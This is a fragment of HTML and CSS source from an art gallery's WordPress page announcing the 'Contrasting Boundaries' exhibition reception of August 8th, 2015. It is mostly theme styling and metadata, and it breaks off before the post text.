.midrow_block:hover .mid_block_content a, .midrow_block:hover h3{color:#FFFFFF!important;}
.midrow_block:hover .block_img{border-color:#FFFFFF!important;}

/*SIDEBAR COLOR*/
#home_widgets .widget, .page-numbers{ background-color:#ffffff!important;}

.more-link, .moretag, .left_arro, .right_arro, .share_this, .commentlist .logged-in-as, .author_posts, #contact_block .widget, .under-construction-inner #countdown_mntnc li, .gall_dash{ background-color:#ffffff!important;}

.edit_wrap{border-color: transparent #ffffff transparent transparent!important;}
.rel_content .rel_more{border-color: transparent transparent #ffffff transparent!important;}
/*HEADER COLOR*/
.header2, .header3, .header4, .header3 #topmenu, .header5 #topmenu, .header3 .top_head{ background-color:#333333!important;}

/*FOOTER COLOR*/
#footer{ background-color:#333333!important;}

/*Post Icons Color*/
.rel_content .rel_more i, .single_metainfo i, .comm_meta_reply i{}

/*Leave a Reply Text Color*/
.comments_template #comments, #comments_ping, #reply-title, .related_h3{ color:#333333!important;}

/*Single Post icons Color*/
.single_metainfo i{color:#dddddd!important;}
/*Footer Social Color*/
.head_soc a{color:#dddddd!important;}

/*------------------------------------TEXT COLORS------------------------------------------*/
/*Body Text Color*/
body, .single_metainfo, .single_post .single_metainfo a, .midrow_blocks a, .lay4 .single_metainfo a{color:#777777!important;}

/*Menu Text Color*/
body .header2 .head_contact, body .head_contact, body .topsearch #s, #topmenu ul li a{ color:!important;}

/*Text Color on Secondary Element*/
#submit, #searchsubmit, .page_tt, body #topmenu ul li ul li a:hover, .tab a.active, #ast_nextprev .ast-prev:hover .left_arro, #ast_nextprev .ast-next:hover .right_arro, .page-numbers:hover, .more-link, .moretag, #simple-menu, #simple-menu i{color:#FFFFFF!important;}


body #topmenu ul li ul li a{color:#FFFFFF!important;background: #333333 url("https://apcfinearts.com/wp-content/themes/asteria/images/submenu.png") repeat!important;}

.nivo-caption .sld_layout1 h3 a, .nivo-controlNav a.active, .banner .sld_layout1 h3 a, .acc-sld_layout1 h3 a, .tab.active, .thn_post_wrap .more-link:hover, .moretag:hover, #submit, .page_tt, #searchsubmit, .contact_submit input, .pad_menutitle, .to_top:hover, .page-numbers:hover, .ast_pagenav .current, .progrssn, #simple-menu{color:#FFFFFF!important;}

/*Sidebar Text Color*/
.more-link, .moretag, #sidebar .widget, #home_widgets .widget a:link, #home_widgets .widget a:visited, #home_widgets{color:#999999!important;}

#sidebar .widget, #home_widgets .widget a:link, #home_widgets .widget a:visited, #home_widgets .widget{color:#999999!important;}


/*Post Title, Sidebar Widget Titles,*/
.ast_bio .ast_biotxt h3, .ast_biotxt a, .rel_content a, .copytext a, .widget_calendar td a, #home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .nivo-caption p a, .banner .sld_layout1 p a, .banner .sld_layout2 p a, .banner .wrap-sld_layout3 p a, .acord_text p a, .lay2 h2 a, .lay3 h2 a, .lay4 h2 a, .lay5 .postitle a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .rel_content a, #reply-title small a, .logged-in-as a, .single_metainfo a i:hover, .edit_wrap i:hover, .widget_calendar td a, .astwt_iframe a, .ast_countdown li, .search_term h2, .author_right h2, .author_right a, #contact_block .widgettitle, #contact_block a:link, #contact_block a:visited, .copytext a, .commentmetadata a{color:#33aaee!important;}

/*LINK COLOR*/
	.thn_post_wrap a:link, .thn_post_wrap a:visited{color:#30B7E8!important;}

/*TITLES COLOR*/
	.single_post .postitle, #sidebar .widget .widgettitle, #sidebar .widget .widgettitle a, #home_widgets .widget a:link, #home_widgets .widget a:visited{color:#30B7E8!important;}

/*Woocommerce*/
.woocommerce div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page #content div.product .product_title, .product_meta a, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{color:#33aaee!important;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{ font-size:20px!important;}

/*Footer Widget*/
#footer .widgets .widget ul li a, #footer .widgets .widget{color:#999999!important;}
#footer .widgets .widgettitle, #midrow .widgets .widgettitle a{color:#FFFFFF!important;}


@media screen and (max-width: 1200px){
body .fixed_site{ width:95%!important; margin: 0 auto;}
}

/*Others*/
/*Welcome Text Background*/
.text_block{ background-color:#dddddd!important;}

/*SLIDER TEXT COLOR (Asteria 1.1)*/
.nivo-caption, .nivo-caption h3 a{ color:#ffffff!important;}

/*HOVER ANIMATIONS (Asteria 1.1)*/
.midrow_block, .nav-box, .ast-prev, .ast-next, #footer .widgets .widget ul li a, #home_widgets .widget li a, #sidebar .widget li a, #footmenu ul li a, .single_metainfo .catag_list a, .auth_meta, .meta_comm a, .post_meta a, .social_buttons div i, .social_buttons div a{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}

#home_widgets .widget li a:hover, #sidebar .widget li a:hover, #footmenu ul li a:hover, .single_metainfo .catag_list a:hover, .auth_meta:hover, .meta_comm a:hover, .post_meta a:hover{color:#33aaee;}

.single_metainfo .catag_list a:hover, .auth_meta:hover, .meta_comm a:hover, .post_meta a:hover{ opacity:1;}

.midrow_block:hover{color:#FFFFFF; background-color:#33aaee; padding-top:0px;}
.midrow_block:hover .block_img{ border-color:#FFFFFF;}
.midrow_block:hover .icon_wrap i{color:#FFFFFF;}

.nav-box:hover{color#777777:; background-color:#33aaee;}
#ast_nextprev .ast-prev:hover a, #ast_nextprev .ast-next:hover a{color:#FFFFFF;}

#footer .widgets .widget ul li a:hover{ color:#FFFFFF!important;}

/** SLIDER BUTTON COLOR**/
a.sld_buttn{background:#30b7e8!important; color:#ffffff!important;}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
/*---------------------------------------------------------*/
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Contrasting Boundaries | Aug. 8th" />
<meta property="og:url" content="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/" />
<meta property="og:description" content="Reception: Saturday, August 8th &#8211; 4pm to 7pm Featuring a series of drawings and paintings by Ghada Jamal Plus more collaborative work from Ron Hust and Ron Libbrecht Also on Display: work by …" />
<meta property="article:published_time" content="2015-07-29T23:21:19+00:00" />
<meta property="article:modified_time" content="2016-05-26T21:05:42+00:00" />
<meta property="og:site_name" content="APC Fine Arts" />
<meta property="og:image" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?fit=1000%2C704&#038;ssl=1" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="704" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@APCGallery" />
<meta name="twitter:text:title" content="Contrasting Boundaries | Aug. 8th" />
<meta name="twitter:image" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?fit=1000%2C704&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="redux-google-fonts-css"  href="//fonts.googleapis.com/css?family=Comfortaa|Raleway|Dosis&v=1560986325" type="text/css" media="all" />		<style type="text/css" id="wp-custom-css">
			/* *** Content and Sidebar Widths *** */ 
body .fixed_site .center {width:100% !important;} 
.single_wrap {margin-right:3%;width:64%;} 
body .no_sidebar {margin:0 3%;width:94%;} 
#sidebar .widgets {margin-left:20px;}
/* ********************************* QUICK-STYLES ********************************* */ 
/* Body Background */ 
body.custom-background {background-color:rgba(200,200,200,.5);} 
/* Body FONT */ 
body {font-size:16px !important;} 
/* EDIT BUTTON ZINDEX************/ 
div.edit_wrap {z-index:1 !important;} 
/* SITE WIDTH ******* */ 
.fixed_site {width:100%;max-width:1200px;} 
/* Link Hover Transitions *******/ 
a:hover {-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-ms-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out;} 
/* TEXT-STYLES ******************/
.txt60 {font-size:60%;}
.txt80 {font-size:80%;}
.txt100 {font-size:100%;}
.txt120 {font-size:120%;}
.txt140 {font-size:140%;}
.txt160 {font-size:160%;}
.txt180 {font-size:180%;}
.txt-l {text-align:left;} 
.txt-r {text-align:right;} 
.txt-c {text-align:center;} 
.txt-j {text-align:justify;} 
/* MARGIN-STYLES *****************/ 
.mrgn-h-nrml {margin:auto 1em;} 
.mrgn-v-nrml {margin:1em auto;} 

/* POST-STYLES ******************/ 
.post-divy {background:#fafafa;padding:10px;border:1px solid #eee;font-size:120%;} 

/* IMAGE-STYLES *****************/ 
.img-shdw {-webkit-box-shadow:3px 3px 10px 0 #ccc;-moz-box-shadow:3px 3px 10px 0 #ccc;box-shadow:3px 3px 10px 0 #ccc;} 
.img-shdw:hover {-webkit-box-shadow:0 5px 0 0 #777;-moz-box-shadow:0 5px 0 0 #777;box-shadow:0 5px 0 0 #777;} 

/* FYI:AUTO \'P\' TAGS ARE REMOVED IN FUNCTIONS PHP */ 
/* CLEARFIX 1 of 4 */ .clearfix:after {content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
/* CLEARFIX 2 of 4 */ .clearfix {display:inline-block;}
/* CLEARFIX 3 of 4 */ html[xmlns] .clearfix {display:block;}
/* CLEARFIX 4 of 4 */ * html .clearfix {height:1%;} 
/* My-Button *******************/ 
.my-btn {background:#3d7;color:#fff !important;padding:2px 4px;border:2px solid #3d7;} 
.my-btn:hover {border-bottom:2px solid #3a7;border-left:2px solid #3a7;}
/* My-Button Sidebar Exhibits **/ 
div.widget_listcategorypostswidget ul + a {float:right;background:#3d7;color:#fff !important;padding:2px 8px;border:2px solid #3d7;} 
div.widget_listcategorypostswidget ul + a:hover {border-bottom:2px solid #3a7;border-left:2px solid #3a7;} 
 
/* ********************************* MOBIL-STYLES ********************************* */ 
/* Mobile Site Width */ 
@media screen and (max-width:1200px) {body .fixed_site {width:100% !important;}} 
/* MOBIL MENU */ @media screen and (max-width:768px) {#simple-menu {padding:2% 2.5%;background:rgba(51,170,238,.90) !important;position:fixed;bottom:0;left:0;border-radius:0 1em 0 0;z-index:2;}} 
/* MOBIL MENU */ @media screen and (max-width:480px) {#simple-menu {width:25%;margin:0;padding:2% 3%;text-align:center;float:none;background:rgba(51,170,238,.90) !important;	position:fixed;	bottom:0;	border-radius:0 1em 0 0;	display:block;	z-index:2;}} 
/* Services Columns */ @media screen and (max-width:768px) {.sxns {	width:100%;}} 

/* ********************************* HEADR-STYLES ********************************* */ 
.header5 .logo {background:#222;padding-bottom:15px;} 
.header5 {background:#333;} 
.header5 #topmenu {margin-top:0;} 
body #topmenu ul li a {color:#fff;} 
/*Page Title Adjustments*/ 
.page_tt {background-color:rgba(51,170,238,.90)!important;padding:7px 0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;} 
.page_tt h1 {margin:0;} 
/* Menu Underline */ 
#topmenu ul li {margin-bottom:1px;margin-left:auto;padding:1%;padding-top:0;border-bottom:3px solid #2f2f2f;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;} 
#topmenu ul li a {color:#ccc !important;} 
#topmenu ul li:hover {border-bottom:3px solid #f5a;background:#353535;} 
/*Menu Sub-Items*/ 
#topmenu ul li ul {margin-left:-75%;margin-top:15%;} 
#topmenu ul li ul li:first-child {border-top:3px solid #ed0;border-bottom:0;} 
#topmenu ul li ul li:hover {background:#666 !important;border-bottom:0;} 
#topmenu ul li ul li a:hover {background:#555 !important;} 
/* ********************************** Post & Pg Bgs ******************************** */ 
.single_post {border-radius:0;background:#fff !important;} 
body.postid-16, body.page-id-16, body.postid-18, body.page-id-18 {background-image:none !important;} 
.single_post {padding:0;} 
/* ********************************* FRNT PG BLOCKS ********************************* */ 
.ast_blocks {padding:10px 0 0;} 
/* ********************************* FRNT PG SLIDER ********************************* */ 
/* Slider Stacked Card */ 
#slidera {padding:0;} 
/* Slider Resize and Shadow */ 
.slide_wrap {/*width:90%;*/ overflow:hidden;margin:0 auto;border-top:3px groove #ccc;/*	box-shadow:0 0 40px 0 #eee;	-webkit-box-shadow:0 0 40px 0 #eee;	-moz-box-shadow:0 0 40px 0 #eee;*/}
/* Slide Description Block*/ 
.nivo-caption .sld_layout1 p {background:rgba(50,50,50,0.9);} 
/* Nivo Slider Nav Bars */ 
.nivo-controlNav {padding:0;bottom:0;} 
.nivo-controlNav {position:relative;bottom:10px;left:0;width:100%;height:10px;border:0;background:#ddd;} 
.nivo-controlNav a {cursor:cell;display:inline-block;position:relative;bottom:0;width:15%;height:10px;margin:0;background:#ccc;border:1px solid #fff;border-radius:0;} 

/* ************************************** FRNT PG Posts ************************************** */ 

#map-head a {color:#3ae;} .mapblck {margin:0;} 

/* **************************************** Sidebars & Widgets ********************************** */ 
/*Sidr:Artist Pages*/ 
.artst-wgt {width:48%;margin:1%;float:left;} 
#sidebar {background:#fafafa;border-left:none;border-right:1px solid #ddd;} 
#sidebar .widget_wrap {width:90% !important;padding-left:0 !important;padding-right:10% !important;} 
/*Sidr:Widget Titles*/ 
#sidebar .widget .widgettitle {margin:0;margin-right:0;padding-bottom:25px;} 
/* APC ARTISTS WIDGET */
.side-artst {width:49%;margin-right:1%;float:left;}
.side-artst a {color:#555555;}
.side-artst a:hover {color:#33aaee !important;}
/* APC EXHIBITS WIDGET */
i.fa-angle-double-right {display:none;}
#sidebar .widget li a {display:block;text-align:center;}

/* ******** Blog-Page ******** */
/* Remove Author Link */
.fa-user {display:none;}
/* Remove Author Icon */
.auth_meta {display:none;}

/*
	CSS Migrated from Jetpack:
*/

/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
/* Content and Sidebar Widths ***************************************************** */
body .fixed_site .center {
	width: 100% !important;
}

.single_wrap {
	margin-right: 3%;
	width: 64%;
}

body .no_sidebar {
	margin: 0 3%;
	width: 94%;
}

#sidebar .widgets {
	margin-left: 20px;
}

/******************************** 
 *QUICK-STYLES ********************************/
/* Body Background */
body.custom-background {
	background-color: rgba(200,200,200,.5);
}

/* Body FONT */
body {
	font-size: 14px !important;
}

/* EDIT BUTTON ZINDEX************/
div.edit_wrap {
	z-index: 1 !important;
}

/* SITE WIDTH ******* */
.fixed_site {
	width: 100%;
	max-width: 1200px;
}

/* Link Hover Transitions *******/
a:hover {
	-webkit-transition: all .35s ease-out;
	-moz-transition: all .35s ease-out;
	-ms-transition: all .35s ease-out;
	-o-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

/* TEXT-STYLES ******************/
.txt60 {
	font-size: 60%;
}

.txt80 {
	font-size: 80%;
}

.txt100 {
	font-size: 100%;
}

.txt120 {
	font-size: 120%;
}

.txt140 {
	font-size: 140%;
}

.txt160 {
	font-size: 160%;
}

.txt180 {
	font-size: 180%;
}

.txt-l {
	text-align: left;
}

.txt-r {
	text-align: right;
}

.txt-c {
	text-align: center;
}

.txt-j {
	text-align: justify;
}

/* MARGIN-STYLES *****************/
.mrgn-h-nrml {
	margin: auto 1em;
}

.mrgn-v-nrml {
	margin: 1em auto;
}

/* POST-STYLES ******************/
.post-divy {
	background: #fafafa;
	padding: 10px;
	border: 1px solid #eee;
	font-size: 120%;
}

/* IMAGE-STYLES *****************/
.img-shdw {
	-webkit-box-shadow: 3px 3px 10px 0 #ccc;
	-moz-box-shadow: 3px 3px 10px 0 #ccc;
	box-shadow: 3px 3px 10px 0 #ccc;
}

.img-shdw:hover {
	-webkit-box-shadow: 0 5px 0 0 #777;
	-moz-box-shadow: 0 5px 0 0 #777;
	box-shadow: 0 5px 0 0 #777;
}

/* FYI: AUTO 'P' TAGS ARE 
REMOVED IN FUNCTIONS PHP */
/*  CLEARFIX 1 of 4  */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

/*  CLEARFIX 2 of 4  */
.clearfix {
	display: inline-block;
}

/*  CLEARFIX 3 of 4  */
html[xmlns] .clearfix {
	display: block;
}

/*  CLEARFIX 4 of 4  */
* html .clearfix {
	height: 1%;
}

/* My-Button *******************/
.my-btn {
	background: #3d7;
	color: #fff !important;
	padding: 2px 4px;
	border: 2px solid #3d7;
}

.my-btn:hover {
	border-bottom: 2px solid #3a7;
	border-left: 2px solid #3a7;
}

/* My-Button Sidebar Exhibits **/
div.widget_listcategorypostswidget ul + a {
	float: right;
	background: #3d7;
	color: #fff !important;
	padding: 2px 8px;
	border: 2px solid #3d7;
}

div.widget_listcategorypostswidget ul + a:hover {
	border-bottom: 2px solid #3a7;
	border-left: 2px solid #3a7;
}

/******************************** MOBIL-STYLES *********************************/
/* Mobile Site Width */
@media screen and (max-width: 1200px) {
	body .fixed_site {
		width: 100% !important;
	}
}

/* MOBIL MENU */
@media screen and (max-width: 768px) {
	#simple-menu {
		padding: 2% 2.5%;
		background: rgba(51,170,238,.90) !important;
		position: fixed;
		bottom: 0;
		left: 0;
		border-radius: 0 1em 0 0;
		z-index: 2;
	}
}

/* MOBIL MENU */
@media screen and (max-width: 480px) {
	#simple-menu {
		width: 25%;
		margin: 0;
		padding: 2% 3%;
		text-align: center;
		float: none;
		background: rgba(51,170,238,.90) !important;
		position: fixed;
		bottom: 0;
		border-radius: 0 1em 0 0;
		display: block;
		z-index: 2;
	}
}

/* Services Columns */
@media screen and (max-width: 768px) {
	.sxns {
		width: 100%;
	}
}

/********************************
 * HEADR-STYLES ********************************/
.header5 .logo {
	background: #222;
	padding-bottom: 15px;
}

.header5 {
	background: #333;
}

.header5 #topmenu {
	margin-top: 0;
}

body #topmenu ul li a {
	color: #fff;
}

/*Page Title Adjustments*/
.page_tt {
	background-color: rgba(51,170,238,.90) !important;
	padding: 7px 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.page_tt h1 {
	margin: 0;
}

/* Menu Underline */
#topmenu ul li {
	margin-bottom: 1px;
	margin-left: auto;
	padding: 1%;
	padding-top: 0;
	border-bottom: 3px solid #2f2f2f;
	-webkit-transition: all .15s ease-out;
	-moz-transition: all .15s ease-out;
	-ms-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}

#topmenu ul li a {
	color: #ccc !important;
}

#topmenu ul li:hover {
	border-bottom: 3px solid #f5a;
	background: #353535;
}

/*Menu Sub-Items*/
#topmenu ul li ul {
	margin-left: -75%;
	margin-top: 15%;
}

#topmenu ul li ul li:first-child {
	border-top: 3px solid #ed0;
	border-bottom: 0;
}

#topmenu ul li ul li:hover {
	background: #666 !important;
	border-bottom: 0;
}

#topmenu ul li ul li a:hover {
	background: #555 !important;
}

/******************************* Post & Pg Bgs *******************************/
.single_post {
	border-radius: 0;
	background: #fff !important;
}

body.postid-16, body.page-id-16, body.postid-18, body.page-id-18 {
	background-image: none !important;
}

.single_post {
	padding: 0;
}

/******************************** FRNT PG BLOCKS *********************************/
.ast_blocks {
	padding: 10px 0 0;
}

/********************************* FRNT PG SLIDER *********************************/
/* Slider Stacked Card */
#slidera {
	padding: 0;
}

/* Slider Resize and Shadow */
.slide_wrap {
	overflow: hidden;
	margin: 0 auto;
	border-top: 3px groove #ccc;
}

/* Slide Description Block*/
.nivo-caption .sld_layout1 p {
	background: rgba(50,50,50,0.9);
}

/* Nivo Slider Nav Bars */
.nivo-controlNav {
	padding: 0;
	bottom: 0;
}

.nivo-controlNav {
	position: relative;
	bottom: 10px;
	left: 0;
	width: 100%;
	height: 10px;
	border: 0;
	background: #ddd;
}

.nivo-controlNav a {
	cursor: cell;
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 15%;
	height: 10px;
	margin: 0;
	background: #ccc;
	border: 1px solid #fff;
	border-radius: 0;
}

/*********************************
 * FRNT PG Posts *********************************/
.page-numbers {
	background-color: #aaa !important;
	color: #fff !important;
/*********************************
 * FRNT PG MAP ********************************/
	width: 100%;
	background: #444;
	border-top: 3px ridge #ccc;
	color: #eee;
	letter-spacing: 1px;
}

#map-head a {
	color: #3ae;
}

.mapblck {
	margin: 0;
}

/*********************************
 * Sidebars & Widgets *********************************/
/*Sidr: Artist Pages*/
.artst-wgt {
	width: 48%;
	margin: 1%;
	float: left;
}

#sidebar {
	background: #fafafa;
	border-left: none;
	border-right: 1px solid #ddd;
}

#sidebar .widget_wrap {
	width: 90% !important;
	padding-left: 0 !important;
	padding-right: 10% !important;
}

/*Sidr: Widget Titles*/
#sidebar .widget .widgettitle {
	margin: 0;
	margin-right: 0;
	padding-bottom: 25px;
}

/* APC ARTISTS WIDGET */
.side-artst {
	width: 49%;
	margin-right: 1%;
	float: left;
}

.side-artst a {
	color: #555555;
}

.side-artst a:hover {
	color: #33aaee !important;
}

/* APC EXHIBITS WIDGET */
i.fa-angle-double-right {
	display: none;
}

#sidebar .widget li a {
	display: block;
	text-align: center;
}
/*********************************
BlogPage
*********************************/
/* Remove Author Link */
.fa-user {
	display: none;
}

/* Remove Author Icon */
.auth_meta {
	display: none;
}

/*********************************
 * About Pages
 * *****************************/
/* About Page Styles for Mobile */
@media screen and (max-width: 480px) {
	.abt-about {
		-webkit-column-count: 1 !important;
		-moz-column-count: 1 !important;
		column-count: 1 !important;
	}
}

form.contact-form div:nth-child(1) {
	width: 49%;
	float: left;
	margin-right: 2%;
}

form.contact-form div:nth-child(2) {
	width: 49%;
	float: left;
}

.contact-form input[type='text'], .contact-form input[type='email'] {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	height: 40px;
	max-width: 100% !important;
	width: 100% !important;
	border: 1px solid #eee !important;
	background: #f5f5f5;
}

.contact-form textarea {
	height: 160px !important;
	padding: 0 !important;
	margin: 0 !important;
	width: 100% !important;
	max-width: 100% !important;
	border: 1px solid #eee;
	background: #f5f5f5;
}

.contact-submit {
	margin: 0;
}

.pushbutton-wide {
	width: 100%;
	height: 40px;
	background: #3ae;
	color: #fff;
	border: none;
	letter-spacing: 1px;
	font-size: 1em;
}

.pushbutton-wide:hover {
	background: #1be;
	cursor: pointer;
}

/*********************************
Artist-Pages
*********************************/
/* Artist About Section */
.artst-abt {
	margin-bottom: 2em;
	padding: 2%;
	text-align: justify;
	border: 2px solid #ddd;
	border-width: 1px 0 1px 1px;
	font-size: 110%;
}

/* Artist About Section IMG
.artst-abt img {
	max-width: 40% !important;
	float: left;
	margin: 0 10px 10px 0;
} */
/* Pink Artist Cat Link */
.single_metainfo .fa-th-list {
	color: #f59 !important;
}

/* Pink Artist Cat Icon */
.single_metainfo .catag_list a {
	color: #fff !important;
	background: #f59;
	padding: 1px 5px;
}

/* Recent Work Section */
.recent-work li a {
	display: block;
}

/* Float for Sidebar */
#sidebar {
	float: left;
}

/* Float for Entries */
.single_wrap, .lay4_wrap {
	float: right;
}

/*********************************
 Asteria Tabs and Toggles ********************************/
/* toggle box */
.lgn_toggle {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	border-radius: 20px 0 0 20px;
	background: #fcfcfc;
}

/* toggle box button */
.trigger_wrap {
	border: 0 !important;
	color: #999;
	border-radius: 20px 0 0 20px;
	padding-left: 20px;
	background: #fafafa;
	letter-spacing: 2px;
}

/* toggle box content */
.lgn_toggle_content {
	padding: 15px 0 0 30px;
	border-bottom: 0;
}

/* tab container */
.tabs-container {
	margin: 0;
	border: 0;
}

/* tab bar */
.tabs {
	background: #fff !important;
	border-bottom: 1px solid #ccc;
}

/* all tabs */
.single_post .tabs li {
	top: 1px;
	opacity: 1;
	border: 0;
}

/* first tab */
.single_post .tabs :first-child {
	border-left: 0 !important;
}

/* active tab */
.tabs li.active {
	background: #f7f7f7 !important;
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #ccc;
}

/* tab link */
.tabs li a {
	color: #ccc !important;
}

/* active tab link */
.tabs li.active a {
	color: #3ae !important;
}

/* tab content */
.lgn_tab {
	background: #f7f7f7 !important;
}

/*********************************
 Footer-Adjustments
 ********************************/
/* Footer Adjustments for Mobile */
@media screen and (max-width: 768px) {
	#footer .widgets .widget {
		width: 48%;
	}
}

@media screen and (max-width: 480px) {
	#footer .widgets .widget {
		width: 98%;
	}
}

#footer {
	font-size: 15px !important;
	margin-top: 0;
	border-top: .25em solid #3ae;
}

/* Footer Link Hovers */
#footer .textwidget a:hover {
	color: #3ae !important;
}

/*Copyright-Styling*/
#copyright {
	padding: 15px 0;
	background: #222;
}

/* NO MARGIN BELOW FOOTER */
.footefixed {
	margin-bottom: 0;
}

/* below footer info */
.copytext {margin-left:10px;}
.head_soc {margin-right:10px;}

/* ****************************************** Jetpack ****************************************** */
/* Jetpack gallery */
.gallery-item {
	margin: 0 !important;
}

.gallery-item img {
	border: 2px solid #fff !important;
}

/* Jetpack Image Viewer Customization */
.jp-carousel-image-meta ul {display:none;}

/* Jetpack Subscription Adjustments */
#subscribe-text {
	margin: .5em 0;
}

#subscribe-email {
	display: table-cell;
	width: 75%;
}

#subscribe-email input {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	height: 40px;
	width: 100%;
	background: #eee;
}

#subscribe-submit {
	display: table-cell;
	margin: 0 !important;
	width: 25%;
}

#subscribe-submit input {
	margin: 0;
	background: #3ae;
	border: 0;
	color: #fff;
	height: 40px;
}

#subscribe-submit input:hover {
	background: #1be;
	cursor: pointer;
	text-shadow: 1px 2px 5px #777;
}

div.success {
	color: #3e7;
}

p.error {
	color: #f55;
}

/********************************
 Lightbox Plus *********************************/
#cboxLoadedContent {
	box-shadow: 0 0 10px #eee;
}

/*********************************
List-Category-Posts
 ****************************** */

/* artist recent work as columns */
.recent-work {
	padding: 0;
}

.recent-work li {
	width: 50%;
	display: block;
	list-style: none;
	float: left;
	text-align: center;
}

/******************************
 CONTACT FORM 7****************************** */
span.wpcf7-list-item {
	display: block;
	margin: 1em auto;
}

.cntct-tbl {
	width: 98%;
	padding: 1%;
	background: #f5f5f5;
}

/******************************** 
 * RelatedPosts-Adjustments*
 *******************************/
h3.jp-relatedposts-headline {
	width: 100%;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6971 single-format-standard wp-theme-asteria">
<!--Header-->
<div class="fixed_site">
<!--Maintenance Mode Message-->

	<div class="header5">
    <div class="center">
    <!--LOGO START-->
    <div class="logo">
        	    	<a class="logoimga" title="APC Fine Arts" href="https://apcfinearts.com/"><img src="https://apcfinearts.com/wp-content/uploads/APC-NewHead-92h.png" /></a>
        </div>
    <!--LOGO END-->
    
	<!--MENU START--> 
        <!--MOBILE MENU START--><a id="simple-menu" href="#sidr"><i class="fa-align-justify"></i> Menu</a><!--MOBILE MENU END--> 
    <div id="topmenu"><div class="menu-header"><ul id="menu-topmenu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://apcfinearts.com/">Home</a></li>
<li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10663"><a href="https://apcfinearts.com/ron-libbrecht/">Gallery</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://apcfinearts.com/classes/">Classes</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://apcfinearts.com/home-2/blog/">News</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://apcfinearts.com/about/">About</a></li>
<li id="menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8038"><a href="https://apcfinearts.com/contact/">Contact</a></li>
</ul></div></div>
    <!--MENU END-->
    
    </div>
</div>
</div><!--Content-->
<div class="fixed_site">
	<div class="fixed_wrap singlefx">
		<div id="content">
			<div class="center">
				<div class="content_wrap">
                    <!--POST END-->
					<div class="single_wrap">
				<div class="single_post">

                                       <div class="post-6971 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibits tag-ron-hust tag-ron-libbrecht tag-ronsquared" id="post-6971"> 
                    <!--EDIT BUTTON START-->
					    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                    <div class="single_post_content">
                        <h1 class="postitle entry-title">Contrasting Boundaries | Aug. 8th</h1>
                        <!--POST INFO START-->
                                                <div class="single_metainfo">
                            <i class="fa-calendar"></i><a class="comm_date"><span class="post_date updated" >July 29, 2015</span></a>
                            <i class="fa-user"></i><a class='vcard author post-author' href="https://apcfinearts.com/author/apc-fine-arts/"><span class='fn'>APCFineArts Gallery</span></a>
                                                                                        <i class="fa-comments"></i> <div class="meta_comm"><span>Off</span></div>                                                
                          <i class="fa-th-list"></i><div class="catag_list"><a href="https://apcfinearts.com/category/exhibits/" rel="category tag">Exhibits</a></div>
                        </div>
                                                <!--POST INFO START-->
                        
